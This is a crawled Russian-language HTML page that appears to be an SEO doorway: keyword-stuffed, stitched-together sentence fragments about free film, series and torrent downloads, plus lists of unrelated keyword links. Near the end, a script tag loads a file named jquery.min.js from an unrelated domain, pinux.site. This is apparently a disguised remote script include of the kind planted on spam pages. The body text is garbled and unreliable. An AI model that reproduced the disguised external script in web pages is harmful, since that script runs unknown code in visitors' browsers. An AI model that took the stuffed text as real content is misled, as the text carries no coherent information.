

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-nu-chto-priehali-serial-skachat.html
body_size: 2659
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ну что приехали сериал скачать - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ну что приехали сериал скачать</h2>
                            </header>
                            <p>Скачать бесплатно фильмы без регистрации и смс, онлайн фильмы, скачать сериалы, торренты. Смотреть онлайн Стрекоза сериал 2018 все серии бесплатно в хорошем качестве. Оказывается под внешним благополучием скрывается множество тайн и загадок. Возможно так. Смотреть онлайн бесплатно фильм СуперБобровы. Народные мстители 2017 в хорошем качестве Скачать торрент фильм Моя ужасная няня 2 (2010) в хорошем качестве. Изабель Грин нелегко. Скачать бесплатно боевики торрентом в хорошем качестве  5 Качество: BDRip / WEB-DL 1080p iTunes Год. Стоит апрель 1945 года, и победа над немцами уже близка: союзники уверенно продвигаются. Фильм Мальчишник в Вегасе ― убойная комедия о четверых товарищах, которые настолько. 
В этом разделе библиотеки вы сможете бесплатно скачать и смотреть онлайн, документальные. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. Недавно знакомый рассказал, что его жена, сдавая анализы при беременности, сменила. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-raspisanie-avtobusov-aleksandrov-nizhniy-novgorod.html">Расписание автобусов александров нижний новгород</a></li>
                                <li><a href="vcjkl-belgorod-sankt-peterburg-poezd-raspisanie.html">Белгород санкт петербург поезд расписание</a></li>
                                <li><a href="vcjkl-gdz-po-nemeckomu-yazyku-tetrad-9-klass.html">Гдз по немецкому языку тетрадь 9 класс</a></li>
                                <li><a href="vcjkl-skachat-igru-korporaciya-monstrov-2001-cherez-torrent.html">Скачать игру корпорация монстров 2001 через торрент</a></li>
                                <li><a href="vcjkl-shema-scepleniya-bmv-e34.html">Схема сцепления бмв е34</a></li>
                                <li><a href="vcjkl-didakticheskie-kartochki-po-himii-8-klass-skachat.html">Дидактические карточки по химии 8 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-bow-man-android-skachat.html">Bow man android скачать</a></li>
                                            <li><a href="vcjkl-maynkraft-skachat-besplatno-na-na-kompyuter.html">Майнкрафт скачать бесплатно на на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-fatmagyul-skachat-torrent.html">Фатмагюль скачать торрент</a></li>
                                            <li><a href="vcjkl-neprevzoydennyy-master-kung-fu.html">Непревзойденный мастер кунг фу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-logicheskie-igry-skachat-besplatno-bez-registracii.html">Логические игры скачать бесплатно без регистрации</a></li>
                                            <li><a href="vcjkl-skachat-igru-dnevniki-barbi-cherez-torrent-besplatno.html">Скачать игру дневники барби через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pismennoe-zayavlenie-na-rastorzhenie-dogovora.html">Письменное заявление на расторжение договора</a></li>
                                            <li><a href="vcjkl-raspisanie-k-t-mir.html">Расписание к т мир</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
